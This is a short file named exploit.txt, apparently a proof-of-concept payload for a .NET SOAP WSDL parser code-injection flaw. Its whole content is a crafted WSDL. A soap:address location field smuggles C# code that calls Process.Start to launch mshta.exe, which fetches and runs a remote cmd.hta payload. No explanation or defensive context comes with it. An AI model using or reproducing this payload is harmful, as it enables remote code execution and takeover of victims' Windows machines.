 1 82/exploit.txt
<definitions
xmlns="http://schemas.xmlsoap.org/wsdl/"
xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:suds="http://www.w3.org/2000/wsdl/suds"
xmlns:tns="http://schemas.microsoft.com/clr/ns/System"
xmlns:ns0="http://schemas.microsoft.com/clr/nsassem/Logo/Logo">
<portType name="PortType"/>
<binding name="Binding" type="tns:PortType">
<soap:binding style="rpc" transport="http://schemas.xmlsoap.org/soap/http"/>
<suds:class type="ns0:Image" rootType="MarshalByRefObject"></suds:class>
</binding>
<service name="Service">
<port name="Port" binding="tns:Binding">
<soap:address location="http:/ C:\Windows\System32\mshta.exe?http:// /cmd.hta"/>
<soap:address location=" ;
if (System.AppDomain.CurrentDomain.GetData(_url.Split('?')[0]) == null) {
System.Diagnostics.Process.Start(_url.Split('?')[1], _url.Split('?')[2]);
System.AppDomain.CurrentDomain.SetData(_url.Split('?')[0], true);
} //"/>
</port>
</service>
</definitions>